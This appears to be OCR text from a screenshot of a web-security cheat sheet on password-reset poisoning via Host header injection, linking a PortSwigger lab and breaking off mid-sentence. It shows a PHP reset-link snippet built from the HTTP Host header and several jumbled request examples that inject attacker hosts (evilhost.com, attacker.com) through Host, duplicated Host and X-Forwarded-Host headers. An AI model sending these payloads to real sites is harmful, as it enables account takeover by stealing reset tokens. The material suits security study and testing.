
Host: evilhost.com
$resetPasswordURL =
"https://{$_SERVER['HTTP_HOST']}/resetpass
word.php?token=12345678-1234-1234..";
POST https://example.com/reset.php
HTTP/1.1 Accept: */* Content-Type:
application/json Host:
example.com:@evilhost.com POST
https://example.com/reset.php HTTP/1.1 Accept: */*
Content-Type: application/json Host: example.com X-
Forwarded-Host: attacker.com POST
https://example.com/reset.php HTTP/1.1 Accept: */*
Content-Type: application/json Host: example.com
Host: attacker.com POST
https://example.com/reset.php HTTP/1.1 Accept: */*
Content-Type: application/json Host:
example.com@evilhost.com
Lab:
https://portswigger.net/web-security/host-
header/exploiting/password-reset-poisoning
ATO: PARAMETER MANIPULATION We can